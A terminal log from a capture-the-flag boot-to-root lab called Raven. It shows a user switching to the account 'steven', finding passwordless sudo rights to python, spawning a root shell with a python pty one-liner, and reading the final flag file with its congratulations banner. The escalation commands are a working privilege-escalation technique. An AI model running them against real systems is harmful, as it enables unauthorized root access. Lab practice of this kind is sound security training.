 michael@target1:/$ su steven
Password:
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty spawn ("bin/bash");'
  File "<string>", line 1
    import pty;pty spawn ("bin/bash");
                       ^
SyntaxError: invalid syntax
$ sudo python -c 'import pty;pty.spawn ("bin/bash");'
root@target1:/# /var/www/html# cat /root/flag4.txt
bash: /var/www/html#: No such file or directory
root@target1:/# /var/www/html# cat /root/flag4.txt
bash: /var/www/html#: No such file or directory
root@target1:/# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:/#